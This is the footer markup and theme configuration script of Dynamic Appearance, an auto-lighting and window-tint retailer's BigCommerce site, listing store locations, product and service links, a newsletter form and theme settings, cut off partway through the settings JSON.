Norcross, GA 30071</span></address>
                    
                        <address><svg><use xlink:href="#icon-map" /></svg><span>6606 Tara Blvd</span></br>
                        <span>Jonesboro, GA 30236</span></address>

                        <p class="footer-info__phone">
                            <a href="tel:678-404-6804">
                                <svg><use xlink:href="#icon-phone-2" /></svg> 
                                <span>Toll-free: 678-404-6804</span></br>
                            </a>
                        </p>


                        <div class="footer-info-col--social">
                                <ul class="socialLinks socialLinks--alt">
                <li class="socialLinks-item">
                    <a class="icon icon--facebook"
                    href="https://www.facebook.com/DynamicAppearance/"
                    target="_blank"
                    rel="noopener"
                    aria-label="Open Facebook Social Media in a new tab"
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg>
                            <title>Facebook</title>
                            <desc>Facebook</desc>
                            <use href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--instagram"
                    href="https://www.instagram.com/dynamicappearance/"
                    target="_blank"
                    rel="noopener"
                    aria-label="Open Instagram Social Media in a new tab"
                    >
                        <span class="aria-description--hidden">Instagram</span>
                        <svg>
                            <title>Instagram</title>
                            <desc>Instagram</desc>
                            <use href="#icon-instagram"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--youtube"
                    href="https://www.youtube.com/channel/UCLR8bUYWq68JDTCal4v8o6A"
                    target="_blank"
                    rel="noopener"
                    aria-label="Open Youtube Social Media in a new tab"
                    >
                        <span class="aria-description--hidden">Youtube</span>
                        <svg>
                            <title>Youtube</title>
                            <desc>Youtube</desc>
                            <use href="#icon-youtube"/>
                        </svg>
                    </a>
                </li>
    </ul>
                        </div>
                </article>

                <article class="footer-info-col footer-info-col--small halo-fadeInUp" data-halo-animate="1" data-section-type="footer-categories">
                    <h3 class="footer-info-heading footer-info-heading--toggle">Products</h3>
                    <ul class="footer-info-list">
                            <li>
                                <a href="https://dynamicappearance.com/hid-lighting/"><span>HID Lighting</span></a>
                            </li>
                            <li>
                                <a href="https://dynamicappearance.com/led-bulbs/"><span>LED Bulbs</span></a>
                            </li>
                            <li>
                                <a href="https://dynamicappearance.com/housings/"><span>Housings</span></a>
                            </li>
                            <li>
                                <a href="https://dynamicappearance.com/retrofitting/"><span>Retrofitting</span></a>
                            </li>
                            <li>
                                <a href="https://dynamicappearance.com/off-road/"><span>Off Road</span></a>
                            </li>
                            <li>
                                <a href="https://dynamicappearance.com/accents/"><span>Accents</span></a>
                            </li>
                            <li>
                                <a href="https://dynamicappearance.com/shop-by-bulb-size/"><span>Shop By Bulb Size</span></a>
                            </li>
                            <li>
                                <a href="https://dynamicappearance.com/shop-by-vehicle/"><span>Shop By Vehicle</span></a>
                            </li>
                    </ul>
                </article>

                <article class="footer-info-col footer-info-col--small halo-fadeInUp" data-halo-animate="2" data-section-type="footer-webPages">
                    <h3 class="footer-info-heading footer-info-heading--toggle">Services</h3>
                    <ul class="footer-info-list">
                            <li><a href="https://dynamicappearance.com/service-area/"><span>Tint Service Area</span></a></li>
                            <li><a href="https://dynamicappearance.com/vehicle-model/"><span>Vehicles We Tint</span></a></li>
                            <li><a href="https://dynamicappearance.com/georgia-window-tinting-laws"><span>Window Tinting Laws</span></a></li>
                            <li><a href="https://dynamicappearance.com/carbon-film-tinting/"><span>Carbon Window Tint</span></a></li>
                            <li><a href="https://dynamicappearance.com/ceramic-film-tinting/"><span>Ceramic Window Tint</span></a></li>
                            <li><a href="https://dynamicappearance.com/windshield-protection-film/"><span>Windshield Protection Film</span></a></li>
                            <li><a href="https://dynamicappearance.com/home-window-tinting/"><span>Home Window Tinting</span></a></li>
                    </ul>
                </article>

                <article class="footer-info-col footer-info-col--small halo-fadeInUp" data-halo-animate="3" data-section-type="footer-webPages">
                    <h3 class="footer-info-heading footer-info-heading--toggle">Resources</h3>
                    <ul class="footer-info-list">
                            <li><a href="https://dynamicappearance.com/about-us/"><span>About Us</span></a></li>
                            <li><a href="https://dynamicappearance.com/privacy-policy/"><span>Privacy Policy</span></a></li>
                            <li><a href="https://dynamicappearance.com/product-reviews/"><span>Product Reviews</span></a></li>
                            <li><a href="https://dynamicappearance.com/promotions/"><span>Promotions</span></a></li>
                            <li><a href="https://dynamicappearance.com/return-policy/"><span>Return Policy</span></a></li>
                            <li><a href="https://dynamicappearance.com/shipping-policy/"><span>Shipping Policy</span></a></li>
                            <li><a href="https://dynamicappearance.com/store-reviews/"><span>Store Reviews</span></a></li>
                            <li><a href="https://dynamicappearance.com/terms-of-conditions/"><span>Terms of Conditions</span></a></li>
                        <li>
                            <a href="/sitemap.php"
                                aria-label="Sitemap"
                            >
                                Sitemap
                            </a>
                        </li>
                    </ul>
                </article>

                <article class="footer-info-col footer-info-col--small halo-fadeInUp" data-halo-animate="4" data-section-type="footer-brands">
                    <h3 class="footer-info-heading footer-info-heading--toggle">Brands</h3>
                        <ul class="footer-info-list">
                                <li>
                                    <a href="https://dynamicappearance.com/morimoto/" aria-label="Morimoto"><span>Morimoto</span></a>
                                </li>
                                <li>
                                    <a href="https://dynamicappearance.com/diode-dynamics/" aria-label="Diode Dynamics"><span>Diode Dynamics</span></a>
                                </li>
                                <li>
                                    <a href="https://dynamicappearance.com/profile-performance/" aria-label="Profile Performance"><span>Profile Performance</span></a>
                                </li>
                                <li>
                                    <a href="https://dynamicappearance.com/lighting-trendz/" aria-label="Lighting Trendz"><span>Lighting Trendz</span></a>
                                </li>
                                <li>
                                    <a href="https://dynamicappearance.com/xkglow/" aria-label="XKGLOW"><span>XKGLOW</span></a>
                                </li>
                                <li>
                                    <a href="https://dynamicappearance.com/baja-designs/" aria-label="Baja Designs"><span>Baja Designs</span></a>
                                </li>
                                <li>
                                    <a href="https://dynamicappearance.com/gtr-lighting/" aria-label="GTR Lighting"><span>GTR Lighting</span></a>
                                </li>
                                <li>
                                    <a href="https://dynamicappearance.com/vleds/" aria-label="VLEDS"><span>VLEDS</span></a>
                                </li>
                            <li class="view-all-brands">
                                <a href="https://dynamicappearance.com/brands/">
                                    <svg class="icon" role="img" aria-label="View All Brands">
                                        <title>View All Brands</title>
                                        <desc>View All Brands</desc>
                                        <use xlink:href="#icon-chevron-right"></use>
                                    </svg>
                                    View All Brands
                                </a>
                            </li>
                        </ul>
                </article>


                <article class="footer-info-col footer-info-col--small halo-fadeInUp" data-halo-animate="5" data-section-type="newsletterSubscription">
                            <h3 class="footer-info-heading">Join in Our Mailing List</h3>
<p>Get the latest updates on new products and upcoming sales</p>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       autocomplete="email"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Subscribe"
                >
            </div>
        </div>
    </fieldset>
</form>
                    <div class="halo_securityImage">
                        <ul>
                        </ul>
                    </div>
                </article>
        </section>
    </div>
    <div class="footer-bottom">
            <div class="container">
                <ul class="halo_navigation_footer halo-fadeInUp" data-halo-animate="0">
                    <li>
                        <a href="https://dynamicappearance.com/" aria-label="home">Home</a>
                    </li>
                        <li>
                            <a href="https://dynamicappearance.com/auto-window-tinting/">Auto Window Tinting</a>
                        </li>
                        <li>
                            <a href="https://dynamicappearance.com/auto-window-tinting/">Film Options</a>
                        </li>
                        <li>
                            <a href="https://dynamicappearance.com/auto-window-tinting-photos/">Tint Photos</a>
                        </li>
                        <li>
                            <a href="https://dynamicappearance.com/tint-quote/">Tint Quote</a>
                        </li>
                        <li>
                            <a href="https://dynamicappearance.com/schedule-tint/">Schedule Tint</a>
                        </li>
                        <li>
                            <a href="https://dynamicappearance.com/contact-us/">Contact Us</a>
                        </li>
                </ul>
            </div>
        <div class="container footer-bottom__container">
            <div class="footer-bottom__left halo-fadeInLeft" data-halo-animate="1">
                    <div class="footer-copyright">
                        <p class="powered-by">&copy; 2026 Dynamic Appearance. </p>
                    </div>
            </div>
            <div class="footer-bottom__right halo-fadeInRight" data-halo-animate="1">
            </div>
        </div>
    </div>
    <div data-content-region="ssl_site_seal--global"><div data-layout-id="5107de3d-f695-44e7-8d73-80b150054148">       <div data-sub-layout-container="d72df017-4acb-4633-befa-1a42ef25e0d4" data-layout-name="Layout">
    <style data-container-styling="d72df017-4acb-4633-befa-1a42ef25e0d4">
        [data-sub-layout-container="d72df017-4acb-4633-befa-1a42ef25e0d4"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="d72df017-4acb-4633-befa-1a42ef25e0d4"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="9855925c-8342-4e59-bfe3-7aef4c177259">
        <style data-column-styling="9855925c-8342-4e59-bfe3-7aef4c177259">
            [data-sub-layout="9855925c-8342-4e59-bfe3-7aef4c177259"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="9855925c-8342-4e59-bfe3-7aef4c177259"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="9855925c-8342-4e59-bfe3-7aef4c177259"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
</footer>

        <div class="halo-background"></div>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-oswwo9hcr7/stencil/7938a120-9840-013e-0889-5a0c9510a684/e/c8b0ded0-cc00-013e-89a9-7e823c6b477a/dist/";</script>
        <script>
            function onThemeBundleMain() {
                window.stencilBootstrap("product", "{\"productId\":5273,\"zoomSize\":\"1280x1280\",\"productSize\":\"500x500\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://dynamicappearance.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://dynamicappearance.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://dynamicappearance.com\",\"cartId\":null,\"template\":\"pages/product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#383e47\",\"footer-info-2-text7\":\"Home Window Tinting\",\"halo_cateCustomB4\":\"\",\"hl_multi_level_text3\":\"Model\",\"navPages-lv2-color\":\"#000000\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#000000\",\"card--alternate-color--hover\":\"#ffffff\",\"mega_menu_style3_link2\":\"\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"show_accept_amex\":true,\"homepage_top_products_count\":6,\"halo-blog-sidebar\":false,\"paymentbuttons-paypal-cart-page-add-cart-color\":\"gold\",\"product_soldProduct_products\":\"3,5,7,8,9,10,12,15,17,26\",\"hl_multi_level\":false,\"homepage_new_products_column_count\":4,\"paymentbuttons-paypal-cart-page-add-cart-label\":\"checkout\",\"brandpage_products_per_page\":12,\"color-secondaryDarker\":\"#cccccc\",\"footer-info-2-text5\":\"Ceramic Window Tint\",\"paymentbuttons-paypal-checkout-payment-label\":\"checkout\",\"fontSize-root\":12,\"halo_product_countdown_show\":false,\"halo_prodByCateDesc2\":\"\",\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"hl_header_topLink1\":\"https://dynamicappearance.com/shipping-policy/\",\"hl_topPro_img\":\"\",\"navUser-color\":\"#000000\",\"color-textBase--active\":\"#4563b3\",\"mega_menu_style2_prodTitle\":\"\",\"halo_prodByCateSubDesc72\":\"\",\"halo_featuredCateImg4\":\"retrofitting-3.jpg\",\"social_icon_placement_bottom\":\"bottom_none\",\"halo-ask-an-expert-title\":\"Have questions?\",\"show_powered_by\":false,\"button--primary-borderColorHover\":\"#000000\",\"homeProd_3_layout\":true,\"mega_menu_style3_link10\":\"\",\"mega_menu_style1_img2\":\"\",\"button--primary-borderColor\":\"#4BE9FF\",\"fontSize-h4\":20,\"checkRadio-borderColor\":\"#8f8f8f\",\"color-primaryDarker\":\"#333333\",\"show_product_quick_view_mobile\":false,\"homeProd_3_title\":\"Top Products\",\"halo_prodByCateID7\":\"31\",\"show_accept_amazonpay\":false,\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"optimizedCheckout-logo-position\":\"left\",\"brand_size\":\"190x250\",\"halo_prodByCateSubDesc32\":\"\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#e5e5e5\",\"halo-faqs-sidebar\":true,\"halo_prodByCateSubDesc21\":\"\",\"pdp-sale-price-label\":\"\",\"mega_menu_style3_img3\":\"\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"footer-info-2-link4\":\"https://dynamicappearance.com/carbon-film-tinting/\",\"halo_prodByCateSubDesc35\":\"\",\"halo_prodByCateSubDesc83\":\"\",\"halo_prodByCateSubDesc24\":\"\",\"optimizedCheckout-headingPrimary-font\":\"Google_Arimo_700\",\"logo_size\":\"200x81\",\"mega_menu_style1_link3\":\"\",\"halo_prodByCateMainBanner8\":\"\",\"color-textLink--hover\":\"#4563b3\",\"halo_recently_viewed_products_count\":5,\"halo_prodByCateID2\":\"18\",\"haloRecentlyBought_hours\":\"10,15,16,17,18\",\"footer-backgroundColor\":\"#000000\",\"navPages-color\":\"#000000\",\"productpage_reviews_count\":9,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"halo_prodByCateTitle1\":\"\",\"hl_header_topLink5\":\"\",\"mega_menu_style3_link6\":\"\",\"powered_by-text\":\"\",\"haloRecentlyBought\":false,\"halo_prodByCateBanner4\":\"\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"show_faq_tab_link\":\"\",\"show_accept_paypal\":true,\"mega_menu_hot_label_bgColor\":\"#f4ad57\",\"paymentbuttons-paypal-label\":\"checkout\",\"paymentbuttons-paypal-shape\":\"rect\",\"footer-info-3-link8\":\"https://dynamicappearance.com/terms-of-conditions/\",\"halo_prodByCateSubDesc43\":\"\",\"halo_featuredCate\":true,\"optimizedCheckout-discountBanner-textColor\":\"#383e47\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Arimo_700\",\"footer-info-3-text8\":\"Terms of Conditions\",\"halo_card_title-line\":\"2\",\"homeProd_2\":\"Featured\",\"halo_cateCustomD4\":\"\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"pdp_sold_out_label\":\"\",\"halo-product-service-item4-title\":\"Wordwide Delivery\",\"halo_newsletter_popup_image\":\"\",\"pdp-retail-price-label\":\"\",\"footer-info-3-link3\":\"https://dynamicappearance.com/product-reviews/\",\"halo_prodByCate6\":false,\"homepage_show_carousel_2_position_content\":\"right\",\"hl_middle_img\":\"\",\"blockquote-cite-font-color\":\"#999999\",\"hl_product_layout\":\"product_layout_1\",\"halo_prodByCateSubBanner42\":\"\",\"halo_card_image_swap\":true,\"productpage_product_block_col\":5,\"carousel-dot-color\":\"#b2b2b2\",\"halo_prodByCateSubDesc54\":\"\",\"button--disabled-backgroundColor\":\"#cccccc\",\"mega_menu_style3_img7\":\"\",\"haloMegamenu\":false,\"productpage_product_block_2_layout\":true,\"halo_prodByCateSubBanner12\":\"\",\"haloRecentlyBought_text_name\":\"Someone recently bought \",\"halo_footer_certificate_img2\":\"\",\"optimizedCheckout-formField-shadowColor\":\"transparent\",\"categorypage_products_per_page\":12,\"halo_prodByCateTitle5\":\"\",\"halo_prodByCateID1\":\"23\",\"haloAddToCartAction\":\"sidebar\",\"halo_card_ratings\":true,\"homepage_featured_products_column_count\":4,\"button--default-color\":\"#383e46\",\"pace-progress-backgroundColor\":\"#999999\",\"color-textLink--active\":\"#4563b3\",\"footer-info-3-text5\":\"Return Policy\",\"footer_text_color\":\"#cccccc\",\"halo_prodByCateSubBanner75\":\"\",\"homeProd_1\":\"New\",\"product_sidebar_size\":\"100x100\",\"homeProd_limit\":10,\"color-textHeading\":\"#323232\",\"show_accept_discover\":true,\"hl_skin_1\":false,\"container-fill-base\":\"#ffffff\",\"halo_newsletter_popup_again\":true,\"halo_prodByCateSubBanner64\":\"\",\"halo_prodByCateSubDesc64\":\"\",\"halo_prodByCate4\":false,\"halo_cateCustomD5\":\"\",\"paymentbuttons-paylater-cart-page-add-cart-color\":\"gold\",\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"spinner-borderColor-dark\":\"#999999\",\"halo_recent_post\":true,\"halo_prodByCateSubDesc13\":\"\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#383e47\",\"halo_prodByCateSubBanner34\":\"\",\"haloStickyToolbar\":true,\"input-font-color\":\"#666666\",\"haloAjaxAddToCart\":true,\"halo_prodByCateBlock2\":false,\"select-bg-color\":\"#ffffff\",\"halo-product-security-image-1\":\"\",\"footer-info-2-text4\":\"Carbon Window Tint\",\"show_custom_fields_tabs\":false,\"color_text_product_sale_badges\":\"#ffffff\",\"mega_menu_style2_imgWidth\":\"55%\",\"halo_prodByCateDesc6\":\"\",\"halo_prodByCateBlock1\":false,\"carousel-arrow-bgColor\":\"transparent\",\"lazyload_mode\":\"lazyload\",\"mega_menu_style3_link1\":\"\",\"carousel-title-color\":\"#FFFFFF\",\"show_accept_mastercard\":true,\"halo_prodByCateSubBanner53\":\"\",\"optimizedCheckout-link-font\":\"Google_Arimo_700\",\"show_faq_tab_type\":\"all\",\"halo_recent_post_title\":\"Recent Blog Posts\",\"homepage_show_carousel_arrows\":false,\"brandpage_brands_per_page\":1000,\"social_icon_snapchat_link\":\"#\",\"homepage_show_carousel_3_position_content\":\"left\",\"halo_prodByCateBanner6\":\"\",\"footer-info-3-text2\":\"Privacy Policy\",\"supported_payment_methods\":[\"card\",\"paypal\",\"bank\"],\"carousel-play-pause-button-textColor--hover\":\"#474747\",\"show_accept_googlepay\":true,\"homepage_new_products_count\":6,\"halo-cart-secure-content\":true,\"halo_featuredCateImg3\":\"led-housings-160.jpg\",\"button--disabled-color\":\"#ffffff\",\"halo_prodByCateSubBanner31\":\"\",\"product_soldProduct_text\":\"sold in last\",\"hl_header_topText6\":\"\",\"homeProd_1_layout\":true,\"color-grey\":\"#999999\",\"halo_prodByCateSubBanner23\":\"\",\"halo_cateCustom\":false,\"paymentbuttons-bolt-shape\":\"rect\",\"paymentbuttons-paypal-accelerated-content-font-weight\":\"400\",\"hl_middleHeader_bg\":\"#FFFFFF\",\"hl_header_search_cate\":true,\"halo_prodByCateSubDesc15\":\"\",\"card--alternate-borderColor\":\"#ffffff\",\"color-primaryDark\":\"#666666\",\"pdp_sale_badge_label\":\"\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"transparent\",\"carousel-description-mb-color\":\"#323232\",\"navPages-subMenu-backgroundColor\":\"#ffffff\",\"show_custom_tab_type\":\"all\",\"halo_recently_viewed_products\":false,\"product_soldProduct_hours_text\":\"hour\",\"homeProd_col\":5,\"info_email_support\":\"example@domain.com\",\"halo_prodByCateSubBanner83\":\"\",\"body-font\":\"Google_Arimo_400\",\"mega_menu_style3_img10\":\"\",\"show_quick_payment_buttons\":true,\"optimizedCheckout-step-textColor\":\"#ffffff\",\"button--primary-backgroundColor\":\"#4BE9FF\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"optimizedCheckout-link-color\":\"#476bef\",\"icon-color-hover\":\"#999999\",\"optimizedCheckout-headingSecondary-font\":\"Google_Arimo_700\",\"halo_QuickEditCart\":true,\"halo-product-service-enable\":false,\"paymentbuttons-venmo-checkout-on-top-color\":\"blue\",\"productpage_product_block-2\":\"Related\",\"show_custom_tab\":false,\"halo_prodByCateSubDesc71\":\"\",\"button--primary-backgroundColorHover\":\"#000000\",\"halo_card_title\":\"ellipsis\",\"halo_prodByCateSubBanner15\":\"\",\"checkRadio-color\":\"#333333\",\"halo_prodByCateID6\":\"22\",\"hl_multi_level_label\":\"Select Your Vehicle\",\"show_product_dimensions\":false,\"card-figcaption-button-background\":\"#ffffff\",\"footer-info-2-link8\":\"\",\"show_product_reviews\":true,\"button--default-borderColor\":\"#9b9b9b\",\"headings-font\":\"Google_Arimo_700\",\"hl_header_topText3\":\"30-Day Free Returns\",\"mega_menu_style2_item\":\"2\",\"halo_prodByCateSubBanner22\":\"\",\"halo_featuredCateImg5\":\"136101.100.jpg\",\"label-backgroundColor\":\"#cccccc\",\"halo-product-security-image-2\":\"\",\"halo_sticky_add_to_cart_mobile\":false,\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#383e47\",\"hl_header_topLink6\":\"\",\"select-arrow-color\":\"#757575\",\"halo_prodByCateIDLimit\":10,\"alert-backgroundColor\":\"#ffffff\",\"halo-sidebar-products-title\":\"Featured Products\",\"haloRecentlyBought_location2\":\"from Sydney, 